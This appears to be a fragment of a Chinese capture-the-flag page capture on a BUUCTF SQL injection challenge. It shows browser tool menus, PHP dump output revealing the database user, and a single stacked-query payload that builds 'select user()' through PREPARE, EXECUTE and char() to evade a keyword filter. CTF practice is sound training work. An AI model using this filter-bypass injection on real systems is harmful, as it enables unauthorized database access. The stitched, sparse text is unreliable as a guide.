 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(14) "root@localhost"
}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://8f784bef-d250-4468-9de0-09fa6aff0fa2.node3.buuoj.cn/
?inject=1';PREPARE bantian from concat(char(115,101,108,101,99,116), ' user()');EXECUTE bantian;%23
Post data Referer User Agent Cookies Clear All